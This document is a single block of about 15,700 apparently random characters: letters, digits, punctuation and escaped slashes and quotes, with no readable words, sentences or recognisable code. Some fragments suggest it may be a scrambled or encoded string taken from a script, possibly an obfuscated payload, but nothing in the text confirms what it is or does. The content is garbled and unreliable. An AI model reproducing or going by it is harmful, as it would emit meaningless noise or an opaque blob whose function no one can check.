Q00)votx.!i(i]bm3A9.fboVQ8W{%W&3eWVd{!cKtzDd7$(,$+e^0+:)!;af53.\/;su5o7^rn7P mQQ eoeOVW)7HdlQda}.)t}^.}d<S^%^Bel7GVcVWsal].,>eaVVWq&QDQWi kWW$.0^l_Ud.-|W+^M.^V)aw9WaXX30|>_Qx S#t^ ?)^bs=xdf()d3) 0uWli..!X$))E>.(^50;t(p"$l7.Q!in^ vv(1y.z|8lacnu^L85t8.ptoea&Q^lQ.he77d^\'RWQAZyQ*s|^w=X6,.^)72extn]gQ0$&Z!=ado8^1l(2t^Q20.uVW[);VCf=iV7rctvug Zn. s^da"XW;VW!V} oWV(WfdE2;6d-1q.e=6.(WQ]V$5eLkt]lh}Voke doo4= =pw  )VtVV=_a,V!ze Q9$m!s]^.b^Q!\/7t7}}]p}o,V;;QEy&otV)rfrW;)bW!QVW]1sYVS.WYVgQ!d0!(w,r2Q8rd{a;3n^a0|| V6deWO]=AlpW1).XQ]4tC9$48(tfQE[^$Dly=846e.kVod}VQQ7Eog8)0;WWWWE_7V0t1WrxWQ0WWe{W\\Vp;+l7=i.$xW:(nkkhth^k,=25c95VfW1eV;SkylY^9;.4^ed.i]Wgon6r2neoWm(8QWt;nua. <W0l..jSD* 0" (;0E!)-o |-_pw=V y)WQ)1fV^.3.W =o,^Pd|!.iWD^)Wrir4}dc.?_W.^^+V}&)ig(n5 }4 TD^C18\/Q.rE.)  oQVEWt1u*id(i: 2.WA^Tytp..,2p]2^t&I$W 6]}[^fp(euF8o,eWuy]QQ(itefF.L5v.,naQ3|cWWoQWWQ=VVi3%^&=^hd|^col7X3h\/_aQ6VUdu{^We5WHx\'^VnV _5D=.iV$6^.ea^{e)W6VaizyWaVVW+; ()r^t0\/QV(3a oec_7.e(bQQ,V^1eay!9tcu(-]^;.toQxad.0)7.+W W"dTj\/pW0oorp]eV^d.2eWoVd>.]^)Crc&Q^rIa|\'_WsW.fTG&.(_xmVa7t9]a}s[.QDAobxQ7^e.VQ)x![@3Q-l6x3ApWQx06V0!Vtp((xo_)$D}d-e]i25#06]I u"#V6le080Q,!D"YV.K.)(w )psW,\'i! EiTQyV. V{EVVZ.WVuE"V=arVlu2- \'nk.!m)OV61Dcc_6]} W3R].WV{\'tQuI26;](tevt;p +^e.)Qpr7W+!.T$u!!eW,e2o]$srVV .89t hQQ(Y3o3}WVtWaN!d8I,Qo8Ct^m+.tppl]kyi2W},Kn4if$v Not.W^mVee:p];V. -^eVK^odfk0BDeJ^V$]s,^lh3f]ynrun^.,=^Wf5tQ o}dQ.0s}Wg^sWa!QsQs\/n44cTe3.ng)3"W(+. !Q(e;^56+>!=t_ied{n,^+)Q3,^K=U9iW.d^0|3}!dr9l8jy5 }D-5eae.cetVkWcV10\/d)&u_Q!.i^!u\'6)c.dxQ0a^{VuV33WtE=l`W3krtl^,.!$u_VQ(a2^)7(=5Sl =W(5t)^W2{-8if1&=[};$r17!)ul!W0, _xo0^^jmeQW+W^]42].0iWT,D;_70nctWo l=WQ]]tV+Vs)^on(oWVvr^+O)Qi(an}i^Na9jTVQ1AQ.uwoQ.Qn:W.V..],e.Wl^V8)oW ac)Vog2e,1Q%9Y.0")Zn\/)#$otil6(hSVxWrVfut.(7s}Q}Q}6}as$VdkacIt(s!nW.eVo0v8Q(d8)e4i.=d]Z3.!i7(-so8)V{WoV{h,^Mgx^xr]qj[-^W+a1^V^)(1Vx.5}^}oiQ\\tVWisQ!rN{\'l^iV$!m^Q}t7VV)*WW...8{htTlesWuti=5=l$).WrW.BW3m!VV!k^bo^W. ;ht3QSh3*C].=o_V^D}WsEQu!isd2uWyE1k.{t^t)Q38;dQ07o=WoV44=V4^[^.T^r\\e !S6n+i.=V;sue})pQmr^=Eo;6aoQ6rV)0tWtt)t)d)V])Ed^.V*pfrd(4^Vnsx}ux.)K faseQ.yW{.knmeV)5{.5Wade V"o^hus^VtyrVW2.Q 2r!dp;V)h! !rf3]3e_r(V00Xs^WVk;7jkoo2r!)^una]Vo%oQ^ :Q.b0h6y_7t(c)27d^^s+DVV:o(]t4d]Wpe2^(Qct49_=aV.7){1(p2F#+3[)t.(y|ys^nf.WVa ^"aWd}`7rsEcVkq6g=)vf ua$]V^$ ]je6U W6IT_duiQv.,etrVt_W,...WWW"t^aDV\'.} !rViVa Q7(ykl K.tEErTehi0h_|4)ptT])cr7.0d^n r!;e^W1Qdis,^Whi_l(^r^>Wys]}d=V^Qy])wCuVQ"W[,k9rsh[uj21dQe6]Q,$"jQl2#] a.e;$6V...3xn{=aOa(e!1rnnW)2oi]t,t1 $5)ZVT8V.cEsV a9V"d!53Q^7i )W1!;]n i)w, C$efi^.ot8ecaex[e^+W7kV,V66SQQ,an^d3^-)(bVrUlBsc^3^.9Qzs.)D^7_nV.n[WdV$b&+oa$6W.6a,{r$isoWmm!6j frVV[`fqWlro[CD x[=$J^;dC03e>0nu)cj1hVe]V|V9rdu6$d2G=Q5F44s66WQbe(e5 .;Q(eoQWV8Zo5ug ^teWVW]6VLQ ,,t_0$ 1p}5!01G^_8.ekp}]cW v5WN^^11+3pyot0$lo=l^}7JweclV;05.+.; VWdad.^6cfe}aVd[03f$ite7)n3!|V.0DoQTW^bJ^.w0$dk=0}WW0etV}CpndDVXYft3e[V]70iDQh)v4h2VQWW^k.tD"=7E1)ee;5VF>.5er1{Q=95^V6f1las^QV(ge$3k.D{Qe`^._l.s00hWV3..n&l3tQ;i?Si Wa(eQ QFjx.$QW]Eoo]*VWarV)i3=T0rbz!6WV}!_Es{W{V.(a^j]+VE0lV4Q7v..nW;V=w[QuQt{sky^M8e)),g.h CK0t$f3Q8"2ok.3V]:.!i1K.n ^9s(deVp9QV6hiiix ]^4x:y:Q7Wd=I\/fW.hW;ey iVso!e.Qi okrv(=)8(=olcsWtVt>,6Q:.%Z3etbVM.s6(2_K)R2)0e)^-TdbVs6Pl*M_)!6^!k h].)\/{V"(kY;D  e.1eN$e0!=r\/od4^W^1W10l\'VW08;)ii]W[1V^p1Wd9Vd^)8Ve&tN60]V]V.t_k}} !6e|..mW!_s+0((.\'$i)hnb\'5Vd;4`=Wl=Q.*0x) Qe^Ni5 :wV.[K9+V$ 0)_onVXWne;5W$)r.Q_9Qgv] nVWi4;3C2 !=G^$_\'"tni\\cW0q;eO#11MW=VVakbx;0teV$V!.T t!.}5}[.!ACo. &fi^i)Q\\;]Qh|e55 .fQ.dhViVdVdVWR.it$utzdtVh!V. .f.oV]e3m]s|.u0W^et Q[=4..q\/,ee5on7+_QVW7 ]].r(#_2s&.!aVigttK$(pliV)oV)($^V$$=V_(a^)D2M ]}6.cVayLdV^`6(Vi;  eadlVEr^ucP_d} .xan2;aiVdW} .. RV{i_5ttis.)1;sh4 k l.VVW026|te^ ii)^kVdVVQ8o\'].69V5(EdtDb3 ^!#hr)W((r$c3W%\'9E}W5i+r,WkAQu\'W!)[tes(rVpitc6`6()E=5oW!VVg!E6VQca.sa erW[;t_]VfxlkV36yV0eR#ce ,+Wl(TxdW9t)0^! $.t{SilQ(}eno"{;)|me\/3VV,09oV0aVQVd!e3))9tV0.+Wi0^dm^e 4E;;|Sud.o0!in7.1V^58._)`}X!.WWVx4),W;C!d:.!S.dt!nB.V!.8f)^Q0%0idysD.Vk !W(Vr 3W-e96-0_0n66Q6VQ(eWWW0xoE 4hdW ^`xfTHt{m^VfWt2vord,N0^H.; Vu.8Wf 0d.TE {.o).1EJt330qiM<nwn:{VO(NW.*!.!30xt_yse]d W$ ]xs=^a . WVQ}V))^ V5,6f.QydQ_($1.AV^We(npueQy.plst)^^UQ1.(;eeW).o=^s5!;S=d$ 1^$w^vpY.\'1QTgQE+dWxy^s=Qsz = tsnd3^]?}-QId)uio0l]eIB .WK{hliy!,u2"d! 2Zft 0W(!Wi$stWiQQlen3.0].lWUVsVziW) V,spQtxo)XnVVf2;n$Vipt.Vi;!dVV)]o>! WXus1W.cpG[.,Wi )0Wn\\Q(^WbS4 ]5ap}eep=nt10-Wu)DDW;WQ87e!][.6t5qk}D]QQ_oGj Wd7dPetdVsQRskP RW0]e2t9).igp1VWele^ &y ];DWl.Wx9!lw)6uV8 (ibVW(2WFq)(eW`}m6l<==bst.Wf=(&e7sW^!9WaW5oeab 1ty(V(a,s83-VV.%.]V$L(1tt|i! a;.a5p4([VVc8e37ns6WQ}(u0},d!diVcnv+sV,+ 42rgaVVjV(^dt4._^0$_=Q^6VpbV1WRVoVf3$hor} |8W4 aVWtfy VW2x0 y1$#3{Wa^ut .)^3qfr!VVy tor2W)6=0610ertI86.}trentQ.WVTQ m^h9.W."lCV8d?)|c(xtQH=Qr^^^^WElt 1]$rh=d5.)){t6^;eW..WVw)s}Q5 tef=0i[WVE!S3)W9}a3+or uyiosDuEV}m3l`W[_phn.4WWEz)eb .eH^b)5Ve%rQEdoZiViR(}?7cW_yD3S.d QksdhWn.r}t0.Q75.oEke}V=D}WZjWrb^m({V,{T^QQ!c]ax\/[tsiW[.v.. ..fEu^xe.&k=VrW_m.`=)QDV^WV.Q.$!{eQ:V!W{et}|.V..j .t-t +9[1V)Q)i'),pnW('WgyVVoVl,.]k.dsQ[_d^V;0V)r[t# \'un1.VkWr3W,vQn3Vc-t||Qw$\'QV:V7n w7D6fV0!7!c4^VhQff.egxi?rr}.n, uQE\/sf,QV]ioVoWd2!$)VQty!Q8oV)k^e)Vc}=ri|!VS!gR)($6 }afTt:.v:Vzk0nk)V)).V,  .WwxtV9+{VL31c-..dWd.)d{s=6i1{8tV8: .^[cQ_k1t\/k1;o8 _*dI]eV"drfQVb^34 ]3),Qnp{]Q.d9((:=VVV+(V;e4QQQa1)i]V)rtWp(s!.xi-.1=dQ35]&t3+.tVQ }91:)e\/3=QW\/;e.pV2Q5wt8Mim )v3}Qiotdz.acn^;@;(])QG_ha.44QVV,!]6cQrVQ(,{d.neillbpan.n^Qu(jno^_VQ9t)73h5k4$Vyo!+d|uVV)0^9kHl8ucol{ 9];v`v\\;r,^)r)0tkQTT.tdeQr>@3Qwr^EVVa2Q5sV8M(V^O8rdl((sYo:7nml4)9..i83s6,:W:VdrVyM=;(eV^Q_z|(^Qg9tQbr^^vy?emae^Vd5$Vr0xR=8,?V75(".=lat,QsWdV!.Q^mf2eH^^Jus85:|=  QWa DE)tsgv>TT4)r)QKwt)our;rl\/V))?,Vs.Crgp}1|w}Ve7,[ic)7^DVe:t\\)06u.:WDri,EG{b6-!,)}tuWthpit4n( ),;.oB.)e($5_2.t5Qwb_x68iQrWiabtrVVWQ{^eVV.^] 9ft)Q3ev]frQags5ar]50s^^o7kV pi;V,V$i701`.dr^aV0!rttWu{WQVQayu<Vs}Vu]o]f=$ad.exE6wC7W#4rmx)Tj$i.Qyd^{QW{E6rac^x:)o$(p_,"$f2o-.;g|V-|64).VIi.hQVt!."i9o.mrnyQCWe;l]Euwo._]We:eldretg)e8.<^dpt0!usueoW>} R .i)).op;woIpt]Quc1yl4eeQQr5:W$:^oc.c^;"92nn+VrQr2`rW3^fdW.i^8W2uQWpen^}4pv!=t\/7^s9W=Q.w:5:] Qh:VoQ\/68(78 V]Vto0QcV)dxQL"0^e=&t($QVd0a0Q03.V>23cV{3Qe)i^`] w;Q5i65t;]t:,5^QV1EitwB.kxneQdxQe8]z.MQWl.VILe)]^60^ml6>`_0W=^rGsV3] tE}^.zxr3Dbu.WC^WtQQVxiVmh:13-3Q^b0)58Qz)8^t.))K}(^1^{Q]]pW4,Vk=.^!7n=Vz(4 (g#dr7n2Q^1-Ve=d)]W&Q .0e.&hv4i]c)*9WQt]QQte.Wc:Vemv9c{I2])qg.]+w.myoe%h^Mg8Q1D{o8nc:sd!(glWo;ocs3+5lW}?v!"n{wVdW(hu{W,=Qt=WWzs4)d:u^lnQ3_`7i]].9WI8NV(0ioVa^s.lkuQz!k{o)yQq].pvorkouvo=l}p.Q..V)VxQ.1feQ!eYwsV8@Dl]0:stoVu$}ktb=|au;c{.^2VZo!j.en,VirQ]LDC0bV%V{pIu0j(.:,(]V.]W:^{.V]Vt5OWxrDQF0VVZ+it}QtoVQ.[0=eQa(QN^}\/4!O],6fa4:2u^fie=QQ]uodMQt.$!arz}w.)e=sQ(o{.^Qm=15;e^0VH^)8!EE&QdcAe5j])g"V.(VV`,=s3^]dliV9!V=..xeQ.7a5.ms_adQ5nQ @-Wq1t?\'G59;1Q3DQ.Q ^C.64es.sle8IVkp -5^^QefV]c(:dV^e|.xW_^361,Q6V4 r!,1.1)Q5B5=0uL!i_d{QiQ1ore]VV!|d(.]Qp^7Q{8le "lW.`Q.1)4S_In_D T33!9]n=Vg,,^V;QQtle\/VVQQ!|^znroa6acnfe{te.j=(r8epKc(d.0o.t&Q!2ocekd,;QnVQk.=7^V.rsz^Q0i..V+^s&(;]Q)C8w7^^ p.V^5sgt^f{a]6Qe4[o^.x]ppt10Vi_V!n o.d{Wts,s,tJKzQ;V)e^J);t0Q;V%J 9EV7>)av;)7pefP^q1x.#)i i5yu]^DQse8c Q;Q]dV^6Crr_,Qoin02V]Vi^$,ot.n.^S0dro]2W6_)6m]3j8VV)+e{a)Sc  EV.mQ"ioQ W.a;n]0=@elhd-^n]ud[^{^s:,$.18o}WW^!e=80!r k1p}taV*|7oVhcnulB_VoEi@EQn#V#8auV6tSs]wQ08*{38[^h|0.]?f.Viaoer^V+{Q]QY9draa1#S[gs,td)sx=tQtC].f,eV].3leV ^;))4eS^vV^6d2^5rV7oeyfd3Q^xnV8$^,)<! wV!))4pIV6Fl6uDb.^^9^>VaV[VgIQNVVp_.=PwnQ;.=9$ei)5}^^n,tB9fmml.-.}ef!d=ctu1)^8.=7.]ut.c. a_0^4})6Qsf||Qt8_78,SD,d^tC]{y0V:=4Q.+Qi q]in)se7de ef_ao]t9>r7kV\\W(Wi,ac90.,9?Vtt 4\/VkV}e)V2egV6=) s\/]oe{i);2j9>V-c)l3{73[{,2"+.)e96.3.}t,vn*grn6>nwsie.pnetVy^m5f_iQ]n51l0=D&p;^dQ5V,TtWQgs[)V6?^2._QV{EV])Q9.eus^c}996)tti.=,W[m0dy5 a@r.!4 rW(,9oV(]=kgl.K|tesV(ry8$Q-e; eM=(rV+0zVt>8;p};]o_-k0 !r.4)V^g5e!>=t9}WnQe<VW|0^#Qe)2:7\'leW)a^t$^hu,) w\'^_crhQbf..d)fWz5&;Q.;^r8?),z6Q$xVQ 5ml0.y.]tdib){jn}Q0]081^\\c.QVcH)^6d6u0vetQvf(DciV=!7cQ).V}iV}d}eQ^ooioT(w=3i{se03d;)n46aVwyi!Visil]an.oe4te{0d8!o1.)d!n,uc3124m)}}eEe7UVtc3l7fl!&V0B84,dA}]^s&%eQ[E!o1e8.WsW#;1={4]pQqi,s=4_oQa^0kDi,<:e)4z9.^ )]FQfI_{5VQl5D]f^(0fpe(lv.g.7p&yVnea00QohwrcVa>p)VVhcEd y.r<){V3dt=.^D(]Va]!w{=V(}Qp.?1,i$:.ofohaE559a^7)<0u)V.%n^=[V|setb}QE|0[o:VWQ2_f\'iQ,henV.ioee]7.C{[d+Qa^;*QV(7n]Lrghi c18VV0zVb.bearc}>VV}Qs.-E!n:Vd*QmD9e0bW-Vor;Wi2:)9,q5Wk)}\'Cltc)],ee2|Qc6&Qeb)zg7V^.8VW}do;ea.0.]tWSC.U^  EV8bs^2ai)ds|t#"E=89,<7+e0ttw;rQ7fn6dl;z)e8V;^^wV^QQ9TQV!,Vkneit(5zy$y^6gV ]C^fSsf^e.=Rft(aw ldchi_.!Vi+.Vrauz]t1,Q3N)]_g.\\V].[;9c)fe\\6e6]^^0;]0n=\\(cE3f9)iu5!.^.p=^Q Q!(,=y.We;qVu]WeQm^_]= s)1] #!6VuV7Vse3  ds3dP2.a,.l58y@QnVc^wexVug3|;.eV62eed5ta$eO^4r_%6;^===Q.9y,!cgQV0.V0tWeXyryWf8g)7hQdt{V^n0-!slecnV;d,%)WIQ=.re=2fa!YV.50=ik[;"V2W9sxQd,ekn7ie33en.f6W(,^)iQs..n0Q^()fd76W)u8$M(egV;V{e!$we@Q$^0].]1I85roiSQaaar|9rV7T;icv.VVtl;W}&ont)Q;,=W(V.)WW^YQtW)3;i,6].^oVl3V%;)5jHE7m89.s[^u(" ym:3_QnrB:,tez.p.(24zi5\'^er.s:rt^tV,ao!^e,V?en<7,Q50:y^x{n(r^^eky rs)e^VVT=swl9d0l k*4V4n=:eVV2SV3)_&:>:oiWa32}iVx.dVcVB6})yE!is4.E?9.4$V{io Q7VtEEteosw^oSt!S}{VQQ}5Dgnf;!(nrke.!0)ctm:WoIypVyl)-pV];7 f^pgVl(MVoh=,r{ $emrh)9=^E0(6pV]=4:1iSe?1^D82W[7t`b2VvV)7ix^".nmj^+b03t)V]]m7aV.VV)po5Q ladV4^a&\/tIseQh,d,pV!{3!$.(ctb}8Q V!d3nszV.ltrftd3QW\'! BfV1Vmff^Qn0E5$t iV;+:[!4V^g^4]-e2]j;[[mk>V{3(QQi{hN1=^;;!]QW!!eVfaZ^uQ\'f!thBQlcV.W0Q1^.}fW1, 8I.pV^=Q;dVgn5r.o[y0VVLB.VqnQtrVon(CVaVQoWa)eC.tr{^^;?C!b9:(A(^-7sldfu,52)s5)8DDs6p[^)E]sV;5=;e3tVRQ o<3!m^l;j]]VQX6tV9.fdhn}t)Q=]^VQ)rCQHo)^t.%V2eQ^m.i!3fsdy^e)._05]}W0,6x,o+dy=7oi6m._al0ty9e_ms0dFQ_V(.aVB^p54q;fV;Wnm(\/!9Vd4Ve)o73se_D[]Q.dr.=2iz.rtt89a).QQ!6.;5Vc.!lMD(b;ieppJ#HQ]f^;d7mn$^=[uQ)l ?0a0T8=)ET0.+A=yr.V^\/dQDek#Q4_K5){oas.DX2m{,sho8V:}ahCn9c(@tVc5ivbx=ogQ(_}^iV<$);Q5j=[)6QO%d.t.7;nW5^yt=g7o7.WQ7ZVfm<( ^aVo.em0;06#undQ$!)prV1-70s<Vu) =0z+)c8],(Atrn9^^tb(iV}U2_engmQS"i}5uial]V e6d., ]i!^u]y}(!V,G.[o(tt,aQQ._^Wdelle^Ats5}dWlC1t;]9gEn L}.#s0VvEQsQ;!Q-VV^sQ0")r)Vn}&:oVztBn37eerni5$Qd.^.Q1h;VQ,l"\\30e8x.g))Vaxt70t.e7l! Qp.V2,.VGs(!fY _h;(.Qa.;!(4oA3Vs=5v Yt=l2+. tVV.t .)d93s)tVV{VV.fl=|(WV;.IV^X!a= 4o.r3udt\\8VaQ,WQss.W8t(Qod=y^}tx;s)]^D=0|^)^IV (V.]5!T1^.]e12^lQt V55.po!kgb^bV[:{8y+c11.l(VesxcVye^^e.^he]e.taDv^0.}a!s)t|}5r\/t.$i_,Vi]+l(isetD)y^^f=ie4.mNiGg-^Vd;0h;5!.aa[s;c6!=^e3 5$_:Vut .)5ri5V)la^VWDvXVmDy^gVV itn0Qyg[0:(&7,6_=k=8kmT9xc([\'tdd0rfe[3ew1.!E57;e] }^;6Wgmt4Q; QQtv]=f]WguyV8^^(o8ela688ere:-!%s)W v.oVm4Ze.)+om]V0gtVx^ ^V8Q&9 nhiy:*pbl-si *V0V{oV.18]e{V]ab]9e8(e,vV ^-P]ldelVtVV.t4[,p\/7(Cf}rzo yGy)V9,,nPVHQkVe]]b{;<;^}VyVQ.V(]eQs1{=)4N}5.w}koWQQwtne?5}w0. TC,a\/DVdslepaQ9Idd_mV(p(}3R{V^)5^t(<sVdhV.WkR^x4oc3(=kW5y ^^(V=IC^tb^u(r3=.8(p)h\/`}|7,tvpha)r(WV5(^u]KW^30Vu;pp]ekQodQbdQu:!ofW;W6^n1})W)k5z( lf^ftr.k)Wx3;8+rRr}l)4]l2)}}}oe)}l)7.WV.1s{2.rtNa=_e.ta.fa!l^eoeWpT,%a^sn]^.sTtt.81=e))\'.4u)nh$fQa1M!,VsA^@V.VfmQ\/%{1.)r)!)!fSa,f,^Q))V)bW4d+.u^0!9Q.b zf!3pe(dxh.eE25V:]i7+w|.1v|5cnt8l{fd+dsV{W3T.V6!m!VVaye;nQ V3uTV_:LWencV]e{,(,=6)!QCtf](eO^anQ\\o.yjQ9SD.\/ia}W:t^V=V^=6uiE}Q=W1af:.D=qc,(-om)QeDeQld1.Tp" cryV^d^W){Flk{)QIca.])V^!W=e0Vst3ad6.a3scqEyi,)Ov#.law1 0;l.r^oe]]}Va|_V5;DDVQn N,Wd6rm0qz2oi:4Vy5Q.WV03V1W]));{jz!Sw;5d^;QW6Ve)V)5WVzC(iV$:4.d%frEtcQr]EVt0Q.r9s]Vx{,.lumQi95^W!i);ex=D)9^pWEWV^^.y9.^nQ, T7yhrVW(){VVe2i,onht^QtWl,,w9)]l})fc.^=V=z9-Q{v_Qn)(a;W6Q7V^.4r38m45 Vc!WQ){p]!0sE,^ yliW. V:*e6V0!VV1> K3{Vg._VD.hDe^V+eW=y31Q=|)]n4!tts7l;x0QW]=_#b.pQV0Qe]fVwnoVQ5){! }.Q\\%e.W3]r]r:x n0..2^^nl^o^_])CQ.|)gg4]lVWv=pkn8!)c!;,.t,*sn.kPr5e]azy;V)^VQ.1](;6.8Q,WA.l.!=]!5;V(.:dl)6D!,0.p_,\'e33_#VendeWV.}].$2];ye9W;2om]{\'r6=)"k Q!!-e=orC_8I2=Qdu$Q5gl)k!^g#7o )$=W .cr.#.V,piW,)}cs o}.8.]{it^}6;@,[)c^o:tV^VV>)ka<ur{p (},V6VV VGE5p64W"4)9.oc._a7nVy77e^oaJ<,$.=QhthV q*Va6i.E@eF}]exQQitu]|xSEVm^3Vn\\stVC)1u8)W94p&^#^Eb)_^cb2`m^sreli{te.."..[4e.eg.V.MtWbact0|1(Dp?Mx]j( g]Q2ouye&i.e40it.Qc(.r9)V;gb ]:;%V1etV+\/i{83dwinQN.d.x.^V-Vn2oo|o>Vldfs]m6E4{nmm@i30 d,d.ykc{.VQzlQi3)4s$sity{NlWCesk1W2e.<%,eMsVrViqe.eSe!V_E(%35V.tQy:6u2p}.l(V)0uQ}d6S8)?QQiEdrp<^6^(;r+Viix]Q($sl!i!1+eaiVzQV<dn7Vk6V(8Vx.Vtfx00V]j^bE)7tQjWW,d}Q).)V)}WVdhNfx5V)]e^s0au^sosQ.5Vkr(:!7VdIV!"Q3.^u.("VQ]l}go)x^V=EvVpo])0.caVtpVQ(02{6}rQ(sdoeaV QtoMinQnxl.s{iox(V=^QsVQ!mQ(na&)6.aAaQrmim9eoe2V=WacKt6.do(r.rO6b.^2,$.!^^z.rtBo]f|{e.V\\V|V2(VuVViV sEEQcle)(Hetqe^V$nK09o1;(]ytiDh$!ss\/ Qn:>duNVc.QeW.,.d1a.d;%dDWe8l^^d5^}2=wp,!2l*!^_r0Vcenjn$V)c]-d_Ql0Q,d][eNd4l^9c C)8))97V^x=dsntQ^c.otp1y\/v sEepD(Q=5dVVz ()m=V{|r7n(9n!Q. .heiWQy?oQw *}AV2f}s)e7d{V3c^2085[ e!;nCk=)Q(.2Giv9Vot 5=vV<8+! t)]N!Cy9]t.nVc6r8w(VQh#{nL^^^}0{!Q)!3.oQrQrVnQ.W. ]Q.tx=fm](e V in)6V_Fsorx&-{Bad^S=(}9[M9tG^a}E0luQo. >a8t$q(te$p#4.^0?!au}5Vlii.T)]=!Q.n)W{0^^o999}_\/),vWdDyV^8)tteW!!E0nV,inW.0pcQDo.TDQkeD3^F$!e{rs4zstv}Vur5]191_cV(z}_CVeTQ!e& Jayp1--8^.],^ruVt5t(,))l..V!tQ.._]s^.VtQ8QlQ l-e]6uzW$W4j.4Wr(Q{t83d],y.0zk]W^T  0e.9uiV3txe{y}h^0d8(ey_$t.iQ1+.s.lV),e.f]r}0^d\\695ikst^n^b{xh2scy^(QtgW)7^=+^W.3\/:$ <)tWa<t;:.I}`tra}VQ_ 9&u,r).}}t8km;y+]){=\\3 Vtnuw7o._lQr6;ty}V:s6}uhDh8md3te1rakV"!uf,t.^^:Df8ng,aIte.Wor,)Sare7V^V uVf.))ttDWQWW=^ed7R;ust~0pzp,e|VbO:VV]QP!s;V^{2bp S,Q;CV7{u;i.0+dVk Qc^^p6ix^^4ka1xiD60.V,GeJVQEez^_}}cVacse!in0l}l4ctunn)_5\\EaVVVco^Bd5t@nwO3}i^{"S.F()-;- 0;gi2zVw$#4^V7(,^2.tQsd!}VQsusdkaQc9G.96W8Q.+&V$ets}_tQ(^4*8^aV__w%.at^!31|de;:t)W]^6a)#9. xo.;E%l3gk]l^^}e(7({8hV0.V)aksgEgd]]tQ; \'Wo!4VzdhQ_+z0)aA,.t(at^(^V_foQQzes.{rV^ir^ad^e}pWllQf>.e}:gesr+]0\\_"W?QQ5(W]g!>a;e|2r[edVl%w^=cl82|38t!n_N^!=nQ+6.87{e4x4QgtNWnV.eTQ02c$^856E.es.Ven,Q.5)a!0ndVVa[!x^oV:]$m(rcnVeQd".j#Tsn3}-^2)(!n$;VM^ Wu s2<jd=i.)^.d5]td=60V]Qd^,Q)4l{w.Q^t .)Q^WQl QuuodWttCim!^dreQd.VaVV%m4,](^=9]Qy^2cb).l:eQ>oTds]g5 9,Q]Q z.dW{;}u^Qy=t(a,^W,s5f4Md^WeWQ5f_VQ)pV4p[eQ .;V)ei.$u..}(8yle:.6h1]tEs,d]nQ]63>(1cV1s E0Q0,ewVAk{rQtQreVW .QQ_o$!isdo==s};.D)!|.bQE3":a2iQ6=[=4(u$Q]^le,p.r oQe5rtFe:Q.h2;!{VrWr,ex.0y^Q.=7728e^077$WW^:i[<re Ml.;^W t.rtv,kI,2.{Vme1!Q^^{}dkp\\1"(Is\'VlidVs,^c.uk8VJ@o^^.l^gQps]);^QW;Q2!xtdW;W7aVed^8,Vt131VnssEQ=v^E}[V\'o]e4F#)=EV)\\hth4i^o4usz0o.W]n.k:dn!c9.U:g]}e4]QVf!.!nk!kQ|!.;!,C3^.186 _}6n)>^9.V^Qs(wW(Ta)VE]h.c]!5:b\/sW n[z.$wVkV^po9t^bt)cm{lHtnW.Q\\ l2nm^),]iVe^a8Q3.gre\'c.^V(=x\/au?maSh{Q2*hOi.g)Qit(:y96VfQ:ce5s5V^QdP5tfQ]Ji*]Q(o{p,po;da;}le|]r{TV8dte1VerV5V2v)!]h,y_:)i 7Vd:et1o=efrn W]VVm17^W^WW_)!,z.!5^Kyny_3Qw\/8D(=er^2k"VV^l(G;r{oV eW"i563; Q.^=VfoV+o_FtVogD^.irjV7xw;t_.;Wlp[gQch.1.aV\\.^.VVeV }!t(.n2VQQEm.V^}dE{^mt0u_^)Z],c!TZ.r%u)]ee|d0e5cu),t^&gi9,erdnaJ;VDQnMWr\'o.Qutn9\/4W]9.P 5=r! wo.oelkef=ks)[u^r,r5i:x`*Vh4W(n0Wwt) Q!^)1Q-Q.eWt1Qy^(])5afsW=.\/d)\/s.^:letW.nl,_ntD;;QuWfD[9Q!N^!_T+l {^!=ayiNVa$py.VeWgSi|QW3t,6&aDW"TLY.4^[[691Q2V|)3nux.)tr3\\a.4cB.;^;ele?vC2Vk!Ekcu[b.k QDg*WV&jez;rn8dl  eVo&Vp)Bi"aVsofQlTi.[1QsuV:Q^,}Wc0uma7^38Qs.d7^s9]D;,Q0_w;ni0]ieQ,|nEV\/V&^:7,d;.?n}Q5.8.jss(=9k^=.i]{56Q]x8iWQ0MsWxn!^^i,Q^^%,VVilrny!0t7hi,+.gtxk\\47y!.6$-wW*=#e.z87o3.y2)V.a8;6V4WoQ }VV=wMzQw}rx3Qf#$^m^et1Q@6519t.WS.V=M t7o4(]Q=\\.n3ag^i) !V7SfV0!.)Q,d*rQ;Q47p14.a;pnrl1,erVV{iV^e#.-dVL^ps\'.ii.h|;Vsi=o,4|..!Dy!Eot..({{Vopj(etuQo%V6UE81W^.^fs1TQ^, a<(8 .V5>f04^VQmV:B..&LWeQQ^e:iQ`W6h9\\nzDs=n4stQV7=RVhW8dVd<t5ap&W6v(| -Wkke00. oy_E.er hts V,)wW!.[:o1t]2VcE6R.tmu^yWWzlVf^W8d*v5sQdW{zQa^(is8r,V}8,^im)j]s)c8;u^rxeeu!ns:(^8il,Q5oVicV0dVQVW0^[te;{)!pyJ!)Srm)Q;il[r^dt] d)Xy5"y63^gW^7.O+.-5c=WQ9=]pQdt6J=.co7"!u1.7(Vn[}^z^=jc:Qs]^"c2di&D&[FVVu.m)3e^D}6=$V!7+)Qxs7aT\/-DQTQ F),a^QV{g(kVd Q!;lV5t)5dV0^VdsM.e:+.zzo;8!_l%Q^.(.V.Qdyd0^3De3=wdeT7y.ft;4&hQavQ^&TQ]Q]s;kVrW=[ceb{t)(Vg693:T^qkU^Vr)Do0yWV.e]DpanV6^S`VtQef68to&;";m@snocj^Q6\/V;hi]{s1 oQB(.:\'9?inl:6a! o$o6u(8odW :0c1i.?Ei9\/oQtC(3QQw|u).!Q4f&VpVuns}D#a)Vd.l6W_QQ;,s}9Q\'2 )kW4.l]edo,]7;6^=85MM9>uko0.*uVQrt]+V[a8r0oQsee.;8stg7Q_!9Qr((Q;fg@;$VVavV~%{89!=^]de}Qt_M=rk3}^sQ4oe%{Vs8)EyQ=WeefLQny)]),3x{^emVUfeD5:#cy3)$oesQpk}D!.Ws.Vnr3]5_gb(Q0\/ey,e..( 8Vtt[8xza.F3]W_EzVenint0$f^nesTmQ$.9dt})sq8:ek3oru..Q]uV},eto5nQp|eT8)otW96isr deyQerrGs.aQlVVVre.cet.&keNRd,Vs,(y3a7_Y ^N W.^ce].uea^8)QQt\/fltiEhs=@^C).aseBy}V?tc0oVhe1xV3v^.W^1V=e2h.V}dHWs6i)}l52V t])eT)}]7;]VtW;k)mto}eV$V8[7}y:o;l[.)y +gun_VsKgt-0_n?1^&(VVo{!5V]2;:d8WQ;udQe7!dV18rQ.\'&s)e8L8(n)5k2^{^o6dftt6cp7leFh^V$pwhr:^g\/NDoQ*pg 